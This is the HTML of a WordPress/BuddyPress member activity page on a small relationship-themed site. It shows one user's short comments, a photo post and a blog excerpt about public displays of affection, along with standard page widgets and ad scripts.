			<p><a href="https://skippmovement.com/members/skipp/">SKIPP</a> posted a new activity comment <a href="https://skippmovement.com/activity/p/8617/#acomment-8622" class="view activity-time-since bp-tooltip" data-bp-tooltip="View Discussion"><span class="time-since" data-livestamp="2016-12-28T14:49:20+0000">9 years, 1 month ago</span></a>&nbsp;&middot;&nbsp;</p>

		</div>

		
			<div class="activity-inner">

				<p>Love is wonderful!</p>

			</div>

		
		<div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="bp_activity_update_8622"  data-site_id="57cc6c896fd08be24bc3d10f"  data-theme="github"  data-bg_c_v=""  data-show_dislike_label="true"  data-white_label="true"  data-rich_snippet="true"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="https://skippmovement.com/activity/p/8617/#acomment-8622"  data-item_title="SKIPP posted a new activity comment: Love is wonderful!"  data-engine="WordPress"  data-plugin_v="2.6.58"  data-prx="https://skippmovement.com/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>
		<div class="activity-meta">

			
				<a href="https://skippmovement.com/activity/p/8617/#acomment-8622" class="button view bp-secondary-action" title="View Conversation">View Conversation</a>

			
			
		</div>
    
	</div>

	
	
	<div class="activity-timeline"></div>
</li>


	
		

<li class="profile rtmedia_comment_activity activity-item animated animate-when-almost-visible bottom-to-top" id="activity-8621">
	<div class="activity-avatar rounded">
		<a href="https://skippmovement.com/members/skipp/">

			<img data-recalc-dims="1" decoding="async" loading="lazy" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/avatars/1/57cbd7284cc4d-bpthumb.jpg?resize=50%2C50&#038;ssl=1" class="avatar user-1-avatar avatar-50 photo" width="50" height="50" alt="Profile picture of SKIPP" />
		</a>
    
	</div>

	<div class="activity-content">
		
		<div class="activity-header">

			<p><a href="https://skippmovement.com/members/skipp/">SKIPP</a> commented on <a href="https://skippmovement.com/members/skipp/">SKIPP</a>&#039;s <a href="https://skippmovement.com/members/skipp/media/3/">Photo</a> <a href="https://skippmovement.com/activity/p/8621/" class="view activity-time-since bp-tooltip" data-bp-tooltip="View Discussion"><span class="time-since" data-livestamp="2016-12-28T14:49:19+0000">9 years, 1 month ago</span></a>&nbsp;&middot;&nbsp;</p>

		</div>

		
			<div class="activity-inner">

				<p>Love is wonderful!</p>

			</div>

		
		<div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="bp_activity_update_8621"  data-site_id="57cc6c896fd08be24bc3d10f"  data-theme="github"  data-bg_c_v=""  data-show_dislike_label="true"  data-white_label="true"  data-rich_snippet="true"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="https://skippmovement.com/activity/p/8621/"  data-item_title="SKIPP commented on SKIPP&#039;s Photo: Love is wonderful!"  data-engine="WordPress"  data-plugin_v="2.6.58"  data-prx="https://skippmovement.com/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>
		<div class="activity-meta">

			
			
		</div>
    
	</div>

	
	
		<div class="activity-comments">

			
			
		</div>

	
	<div class="activity-timeline"></div>
</li>


	
		

<li class="activity activity_comment activity-item animated animate-when-almost-visible bottom-to-top" id="activity-8620">
	<div class="activity-avatar rounded">
		<a href="https://skippmovement.com/members/skipp/">

			<img data-recalc-dims="1" decoding="async" loading="lazy" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/avatars/1/57cbd7284cc4d-bpthumb.jpg?resize=50%2C50&#038;ssl=1" class="avatar user-1-avatar avatar-50 photo" width="50" height="50" alt="Profile picture of SKIPP" />
		</a>
    
	</div>

	<div class="activity-content">
		
		<div class="activity-header">

			<p><a href="https://skippmovement.com/members/skipp/">SKIPP</a> posted a new activity comment <a href="https://skippmovement.com/activity/p/8617/#acomment-8620" class="view activity-time-since bp-tooltip" data-bp-tooltip="View Discussion"><span class="time-since" data-livestamp="2016-12-22T18:31:42+0000">9 years, 1 month ago</span></a>&nbsp;&middot;&nbsp;</p>

		</div>

		
			<div class="activity-inner">

				<p>Love is wonderful.</p>

			</div>

		
		<div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="bp_activity_update_8620"  data-site_id="57cc6c896fd08be24bc3d10f"  data-theme="github"  data-bg_c_v=""  data-show_dislike_label="true"  data-white_label="true"  data-rich_snippet="true"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="https://skippmovement.com/activity/p/8617/#acomment-8620"  data-item_title="SKIPP posted a new activity comment: Love is wonderful."  data-engine="WordPress"  data-plugin_v="2.6.58"  data-prx="https://skippmovement.com/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>
		<div class="activity-meta">

			
				<a href="https://skippmovement.com/activity/p/8617/#acomment-8620" class="button view bp-secondary-action" title="View Conversation">View Conversation</a>

			
			
		</div>
    
	</div>

	
	
	<div class="activity-timeline"></div>
</li>


	
		

<li class="profile rtmedia_comment_activity activity-item animated animate-when-almost-visible bottom-to-top" id="activity-8619">
	<div class="activity-avatar rounded">
		<a href="https://skippmovement.com/members/skipp/">

			<img data-recalc-dims="1" decoding="async" loading="lazy" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/avatars/1/57cbd7284cc4d-bpthumb.jpg?resize=50%2C50&#038;ssl=1" class="avatar user-1-avatar avatar-50 photo" width="50" height="50" alt="Profile picture of SKIPP" />
		</a>
    
	</div>

	<div class="activity-content">
		
		<div class="activity-header">

			<p><a href="https://skippmovement.com/members/skipp/">SKIPP</a> commented on <a href="https://skippmovement.com/members/skipp/">SKIPP</a>&#039;s <a href="https://skippmovement.com/members/skipp/media/3/">Photo</a> <a href="https://skippmovement.com/activity/p/8619/" class="view activity-time-since bp-tooltip" data-bp-tooltip="View Discussion"><span class="time-since" data-livestamp="2016-12-22T18:31:42+0000">9 years, 1 month ago</span></a>&nbsp;&middot;&nbsp;</p>

		</div>

		
			<div class="activity-inner">

				<p>Love is wonderful.</p>

			</div>

		
		<div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="bp_activity_update_8619"  data-site_id="57cc6c896fd08be24bc3d10f"  data-theme="github"  data-bg_c_v=""  data-show_dislike_label="true"  data-white_label="true"  data-rich_snippet="true"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="https://skippmovement.com/activity/p/8619/"  data-item_title="SKIPP commented on SKIPP&#039;s Photo: Love is wonderful."  data-engine="WordPress"  data-plugin_v="2.6.58"  data-prx="https://skippmovement.com/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>
		<div class="activity-meta">

			
			
		</div>
    
	</div>

	
	
		<div class="activity-comments">

			
			
		</div>

	
	<div class="activity-timeline"></div>
</li>


	
		

<li class="activity rtmedia_update activity-item has-comments animated animate-when-almost-visible bottom-to-top" id="activity-8617">
	<div class="activity-avatar rounded">
		<a href="https://skippmovement.com/members/skipp/">

			<img data-recalc-dims="1" decoding="async" loading="lazy" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/avatars/1/57cbd7284cc4d-bpthumb.jpg?resize=50%2C50&#038;ssl=1" class="avatar user-1-avatar avatar-50 photo" width="50" height="50" alt="Profile picture of SKIPP" />
		</a>
    
	</div>

	<div class="activity-content">
		
		<div class="activity-header">

			<p><a href="https://skippmovement.com/members/skipp/">SKIPP</a> posted an update <a href="https://skippmovement.com/activity/p/8617/" class="view activity-time-since bp-tooltip" data-bp-tooltip="View Discussion"><span class="time-since" data-livestamp="2016-12-22T18:07:19+0000">9 years, 1 month ago</span></a>&nbsp;&middot;&nbsp;</p>

		</div>

		
			<div class="activity-inner">

				<div class="rtmedia-activity-container">
<div class="rtmedia-activity-text"><span>Just the two of us!<br />
</span></div>
<ul class="rtmedia-list rtm-activity-media-list rtmedia-activity-media-length-1">
<li class="rtmedia-list-item media-type-photo"><a href="https://skippmovement.com/members/skipp/media/3/" rel="nofollow ugc">
<div class="rtmedia-item-thumbnail"><img data-recalc-dims="1" height="240" width="320" decoding="async" loading="lazy" alt="14195368_10207543151720004_1164002218504652090_o" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/rtMedia/users/1/2016/12/14195368_10207543151720004_1164002218504652090_o.jpg?resize=320%2C240&#038;ssl=1" /></div>
<div class="rtmedia-item-title" style='max-width:320px;' >14195368_10207543151720004_1164002218504652090_o</div>
<p></a></li>
</ul>
</div>

			</div>

		
		<div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="bp_activity_update_8617"  data-site_id="57cc6c896fd08be24bc3d10f"  data-theme="github"  data-bg_c_v=""  data-show_dislike_label="true"  data-white_label="true"  data-rich_snippet="true"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="https://skippmovement.com/activity/p/8617/"  data-item_title="SKIPP posted an update: Just the two of us! 14195368_10207543151720004_1164002218504652090_o"  data-engine="WordPress"  data-plugin_v="2.6.58"  data-prx="https://skippmovement.com/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>
		<div class="activity-meta">

			
			
		</div>
    
	</div>

	
	
		<div class="activity-comments">

			<ul>
<li id="acomment-8620">
	<div class="acomment-avatar rounded">
		<a href="https://skippmovement.com/members/skipp/">
			<img data-recalc-dims="1" decoding="async" loading="lazy" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/avatars/1/57cbd7284cc4d-bpthumb.jpg?resize=50%2C50&#038;ssl=1" class="avatar user-1-avatar avatar-50 photo" width="50" height="50" alt="Profile picture of SKIPP" />		</a>
	</div>

	<div class="acomment-meta">
		<a href="https://skippmovement.com/members/skipp/">SKIPP</a> replied <a href="https://skippmovement.com/activity/p/8617/#acomment-8620" class="activity-time-since"><span class="time-since" data-livestamp="2016-12-30T17:01:44+0000">9 years, 1 month ago</span></a>	</div>

	<div class="acomment-content"><p>Love is wonderful.</p>
</div>

	<div class="acomment-options">

		
		
		<!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="bp_activity_comment_8620"  data-site_id="57cc6c896fd08be24bc3d10f"  data-theme="github"  data-bg_c_v=""  data-show_dislike_label="true"  data-white_label="true"  data-rich_snippet="true"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="https://skippmovement.com/activity/p/8617/#acomment-8620"  data-item_title="SKIPP posted a new activity comment: Love is wonderful."  data-engine="WordPress"  data-plugin_v="2.6.58"  data-prx="https://skippmovement.com/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END -->
	</div>

	</li>


<li id="acomment-8622">
	<div class="acomment-avatar rounded">
		<a href="https://skippmovement.com/members/skipp/">
			<img data-recalc-dims="1" decoding="async" loading="lazy" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/avatars/1/57cbd7284cc4d-bpthumb.jpg?resize=50%2C50&#038;ssl=1" class="avatar user-1-avatar avatar-50 photo" width="50" height="50" alt="Profile picture of SKIPP" />		</a>
	</div>

	<div class="acomment-meta">
		<a href="https://skippmovement.com/members/skipp/">SKIPP</a> replied <a href="https://skippmovement.com/activity/p/8617/#acomment-8622" class="activity-time-since"><span class="time-since" data-livestamp="2016-12-30T17:01:44+0000">9 years, 1 month ago</span></a>	</div>

	<div class="acomment-content"><p>Love is wonderful!</p>
</div>

	<div class="acomment-options">

		
		
		<!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="bp_activity_comment_8622"  data-site_id="57cc6c896fd08be24bc3d10f"  data-theme="github"  data-bg_c_v=""  data-show_dislike_label="true"  data-white_label="true"  data-rich_snippet="true"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="https://skippmovement.com/activity/p/8617/#acomment-8622"  data-item_title="SKIPP posted a new activity comment: Love is wonderful!"  data-engine="WordPress"  data-plugin_v="2.6.58"  data-prx="https://skippmovement.com/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END -->
	</div>

	</li>

</ul>
			
		</div>

	
	<div class="activity-timeline"></div>
</li>


	
		

<li class="blogs new_blog_post activity-item animated animate-when-almost-visible bottom-to-top" id="activity-18">
	<div class="activity-avatar rounded">
		<a href="https://skippmovement.com/members/skipp/">

			<img data-recalc-dims="1" decoding="async" loading="lazy" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/avatars/1/57cbd7284cc4d-bpthumb.jpg?resize=50%2C50&#038;ssl=1" class="avatar user-1-avatar avatar-50 photo" width="50" height="50" alt="Profile picture of SKIPP" />
		</a>
    
	</div>

	<div class="activity-content">
		
		<div class="activity-header">

			<p><a href="https://skippmovement.com/members/skipp/">SKIPP</a> wrote a new post <a href="https://skippmovement.com/?p=9503" class="view activity-time-since bp-tooltip" data-bp-tooltip="View Discussion"><span class="time-since" data-livestamp="2016-09-04T15:51:08+0000">9 years, 5 months ago</span></a>&nbsp;&middot;&nbsp;</p>

		</div>

		
			<div class="activity-inner">

				<p>Take it from PDA-loving couple Bradley Cooper and Zoe Saldana: The right touch can boost your intimacy with your man, even if you&#8217;re in public.<br />
From Cosmo:</p>
<p>PDA has gotten a bad rap over the years, and we  <img data-recalc-dims="1" decoding="async" loading="lazy" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/2016/09/bradley-cooper-zoe-saldana-kissing-pictures.jpg?w=1200&#038;ssl=1" /></p>

			</div>

		
		<div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="post_9503"  data-site_id="57cc6c896fd08be24bc3d10f"  data-theme="github"  data-bg_c_v=""  data-show_dislike_label="true"  data-white_label="true"  data-rich_snippet="true"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="https://skippmovement.com/2016/09/pda-moves-hes-actually-okay-with/"  data-item_title="PDA Moves He&#039;s Actually Okay With"  data-item_image="https://i0.wp.com/skippmovement.com/wp-content/uploads/2016/09/bradley-cooper-zoe-saldana-kissing-pictures.jpg?fit=540%2C359&amp;ssl=1"  data-item_date="2016-09-04T08:51:08-07:00"  data-engine="WordPress"  data-plugin_v="2.6.58"  data-prx="https://skippmovement.com/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>
		<div class="activity-meta">

			
			
		</div>
    
	</div>

	
	
	<div class="activity-timeline"></div>
</li>


	
		

<li class="members new_avatar activity-item mini animated animate-when-almost-visible bottom-to-top" id="activity-17">
	<div class="activity-avatar rounded">
		<a href="https://skippmovement.com/members/skipp/">

			<img data-recalc-dims="1" decoding="async" loading="lazy" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/avatars/1/57cbd7284cc4d-bpthumb.jpg?resize=50%2C50&#038;ssl=1" class="avatar user-1-avatar avatar-50 photo" width="50" height="50" alt="Profile picture of SKIPP" />
		</a>
    
	</div>

	<div class="activity-content">
		
		<div class="activity-header">

			<p><a href="https://skippmovement.com/members/skipp/">SKIPP</a> changed their profile picture <a href="https://skippmovement.com/activity/p/17/" class="view activity-time-since bp-tooltip" data-bp-tooltip="View Discussion"><span class="time-since" data-livestamp="2016-09-04T08:11:20+0000">9 years, 5 months ago</span></a>&nbsp;&middot;&nbsp;</p>

		</div>

		
		<div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="bp_activity_update_17"  data-site_id="57cc6c896fd08be24bc3d10f"  data-theme="github"  data-bg_c_v=""  data-show_dislike_label="true"  data-white_label="true"  data-rich_snippet="true"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="https://skippmovement.com/activity/p/17/"  data-item_title="SKIPP changed their profile picture"  data-engine="WordPress"  data-plugin_v="2.6.58"  data-prx="https://skippmovement.com/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>
		<div class="activity-meta">

			
			
		</div>
    
	</div>

	
	
		<div class="activity-comments">

			
			
		</div>

	
	<div class="activity-timeline"></div>
</li>


	
		

<li class="activity activity_comment activity-item animated animate-when-almost-visible bottom-to-top" id="activity-9">
	<div class="activity-avatar rounded">
		<a href="https://skippmovement.com/members/skipp/">

			<img data-recalc-dims="1" decoding="async" loading="lazy" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/avatars/1/57cbd7284cc4d-bpthumb.jpg?resize=50%2C50&#038;ssl=1" class="avatar user-1-avatar avatar-50 photo" width="50" height="50" alt="Profile picture of SKIPP" />
		</a>
    
	</div>

	<div class="activity-content">
		
		<div class="activity-header">

			<p><a href="https://skippmovement.com/members/skipp/">SKIPP</a> posted a new activity comment <a href="https://skippmovement.com/activity/p/3/#acomment-9" class="view activity-time-since bp-tooltip" data-bp-tooltip="View Discussion"><span class="time-since" data-livestamp="2016-09-04T03:55:11+0000">9 years, 5 months ago</span></a>&nbsp;&middot;&nbsp;</p>

		</div>

		
			<div class="activity-inner">

				<p>sweet</p>

			</div>

		
		<div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="bp_activity_update_9"  data-site_id="57cc6c896fd08be24bc3d10f"  data-theme="github"  data-bg_c_v=""  data-show_dislike_label="true"  data-white_label="true"  data-rich_snippet="true"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="https://skippmovement.com/activity/p/3/#acomment-9"  data-item_title="SKIPP posted a new activity comment: sweet"  data-engine="WordPress"  data-plugin_v="2.6.58"  data-prx="https://skippmovement.com/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>
		<div class="activity-meta">

			
				<a href="https://skippmovement.com/activity/p/3/#acomment-9" class="button view bp-secondary-action" title="View Conversation">View Conversation</a>

			
			
		</div>
    
	</div>

	
	
	<div class="activity-timeline"></div>
</li>


	
	
	
		</ul>

	

    <script type="text/javascript">
    if ( typeof jq == "undefined" )
        var jq = jQuery;  
    jq(document).ready( function() {
        if (jq.isFunction(jq.fn.customSelect)) { 
        //if (  jq.isFunction(jq.fn.customStyle)  ) { 
            //fix width problem
            //http://stackoverflow.com/questions/6132141/jquery-why-does-width-sometimes-return-0-after-inserting-elements-with-html
            setTimeout(function(){
               jq('select.bp-ap-selectbox').customSelect();
               //jq('select.bp-ap-selectbox').customStyle(2);
            });
        }
    });
    </script>
    

	<form action="" name="activity-loop-form" id="activity-loop-form" method="post">

		<input type="hidden" id="_wpnonce_activity_filter" name="_wpnonce_activity_filter" value="445ba17f3e" /><input type="hidden" name="_wp_http_referer" value="/members/skipp/" />
	</form>


</div><!-- .activity -->

                <div class="social-articles-main" role="main">
            <div id="articles-dir-list" class="articles dir-list">
                            </div>
        </div>
        <script>
                jQuery(function () {
                    jQuery('#articles span').html('3');
                    jQuery('#draft span').html('0');
                    jQuery('#under-review span').html('0');
                    jQuery('#wp-admin-bar-article-list-item a span.count').html('15');
                    jQuery('.sa-global-counter').html('3');
                });
          </script>		<nav class="pagination-sticky members-navigation" role="navigation">
						
			<a rel="next" href="https://skippmovement.com/members/steve/" title="">
				<span id="newer-nav">
					<span class="nav-image"><img decoding="async" loading="lazy" src="//www.gravatar.com/avatar/4de2955c2fdab9b699d4aebb799baf6c?s=150&#038;r=g&#038;d=mm" class="avatar user-2-avatar avatar-150 photo" width="150" height="150" alt="Profile Photo" /></span>
					<span class="outter-title"><span class="entry-title">Steve Foley</span></span>
				</span>
			</a>
			
					</nav><!-- .navigation -->
	
      </div>
      <!-- #item-body -->

  </div>
    <!-- end .row -->

    

</div><!-- #buddypress -->


<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-0"
				class="share-twitter sd-button share-icon"
				href="?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-0"
				>
				<span id="sharing-twitter-0" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-0"
				class="share-facebook sd-button share-icon"
				href="?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-0"
				>
				<span id="sharing-facebook-0" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-0"
				class="share-linkedin sd-button share-icon"
				href="?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-0"
				>
				<span id="sharing-linkedin-0" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-0"
				class="share-pinterest sd-button share-icon"
				href="?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-0"
				>
				<span id="sharing-pinterest-0" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-0"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20SKIPP&#038;body=&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-0"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="8fe154ac11" data-email-share-track-url="?share=email">
				<span id="sharing-email-0" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-0"
				class="share-print sd-button share-icon"
				href="?share=print"
				target="_blank"
				aria-labelledby="sharing-print-0"
				>
				<span id="sharing-print-0" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div><!--end article-content-->
		</div><!--end twelve-->
	</div>


	        

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://skippmovement.com/">
	
	<div class="input-group">
		<input name="s" id="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" id="searchsubmit" class="button">
		</span>
	</div>

</form></div><div id="text-4" class="widget widget_text">			<div class="textwidget"><center><a href="http://intuitivebodycare.com/"><img data-recalc-dims="1" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/2016/12/Book-Now.jpg?resize=350%2C280&#038;ssl=1" width="350" height="280" border="0"></a></center></div>
		</div><div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts">
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://skippmovement.com/2016/12/9543/">
								
									<span class="news-thumb"><img alt='' src='https://skippmovement.com/wp-content/uploads/avatars/1/57cbd7284cc4d-bpthumb.jpg' srcset='https://skippmovement.com/wp-content/uploads/avatars/1/57cbd728467b1-bpfull.jpg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline">										<small class="news-time">December 28, 2016</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://skippmovement.com/2016/09/9506/">
								
									<span class="news-thumb"><img alt='' src='https://skippmovement.com/wp-content/uploads/avatars/1/57cbd7284cc4d-bpthumb.jpg' srcset='https://skippmovement.com/wp-content/uploads/avatars/1/57cbd728467b1-bpfull.jpg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline">What Your Particular Style Of Public Display Of Affection Says About Your Relationship										<small class="news-time">September 4, 2016</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://skippmovement.com/2016/09/pda-moves-hes-actually-okay-with/">
								
									<span class="news-thumb"><img alt='' src='https://skippmovement.com/wp-content/uploads/avatars/1/57cbd7284cc4d-bpthumb.jpg' srcset='https://skippmovement.com/wp-content/uploads/avatars/1/57cbd728467b1-bpfull.jpg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline">PDA Moves He&#8217;s Actually Okay With										<small class="news-time">September 4, 2016</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://skippmovement.com/2014/02/unrevealed-shortcodes/">
								
									<span class="news-thumb"><img alt='' src='//www.gravatar.com/avatar/4de2955c2fdab9b699d4aebb799baf6c?s=40&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/4de2955c2fdab9b699d4aebb799baf6c?s=40&#038;r=g&#038;d=mm 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline">Unrevealed Shortcodes										<small class="news-time">February 12, 2014</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://skippmovement.com/2014/02/my-daily-blog-entry-2/">
								
									<span class="news-thumb"><img alt='' src='//www.gravatar.com/avatar/4de2955c2fdab9b699d4aebb799baf6c?s=40&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/4de2955c2fdab9b699d4aebb799baf6c?s=40&#038;r=g&#038;d=mm 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline">My daily blog entry										<small class="news-time">February 5, 2014</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- TMR Large Rectangle inline -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-6104007552174573"
     data-ad-slot="4033080882"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">kleoadmin</span> on <a href="https://skippmovement.com/2014/02/beautiful-image-post/#comment-6">Beautiful Image Post</a></li><li class="recentcomments"><span class="comment-author-link">kleoadmin</span> on <a href="https://skippmovement.com/2014/02/check-out-this-awesome-video/#comment-5">Check out this awesome Video</a></li><li class="recentcomments"><span class="comment-author-link">kleoadmin</span> on <a href="https://skippmovement.com/2014/02/image-post-format/#comment-4">Image post format</a></li><li class="recentcomments"><span class="comment-author-link">kleoadmin</span> on <a href="https://skippmovement.com/2014/02/image-post-format/#comment-3">Image post format</a></li><li class="recentcomments"><span class="comment-author-link">kleoadmin</span> on <a href="https://skippmovement.com/2014/02/image-post-format/#comment-2">Image post format</a></li></ul></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- TMR Large Rectangle inline -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-6104007552174573"
     data-ad-slot="4033080882"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://skippmovement.com/2016/12/'>December 2016</a></li>
	<li><a href='https://skippmovement.com/2016/09/'>September 2016</a></li>
	<li><a href='https://skippmovement.com/2014/02/'>February 2014</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-89"><a href="https://skippmovement.com/category/new-posts/">New Posts</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://skippmovement.com/category/thoughts/">Thoughts</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://skippmovement.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h4 class="widget-title">Newsletter</h4></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
	<div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p><form class="kleo-contact-form" action="#" method="post" novalidate><input type="text" placeholder="Your Name" required id="contact_name" name="contact_name" class="form-control" value="" tabindex="276" /><input type="email" required placeholder="Your Email" id="contact_email" name="contact_email" class="form-control" value="" tabindex="277"  /><textarea placeholder="Type your message..." required id="contact_content" name="contact_content" class="form-control" tabindex="278"></textarea><input type="hidden" name="action" value="kleo_sendmail"><button tabindex="279" class="btn btn-default pull-right" type="submit">Send</button><div class="kleo-contact-loading">Sending <i class="icon-spinner icon-spin icon-large"></i></div><div class="kleo-contact-success"> </div></form><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->		
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
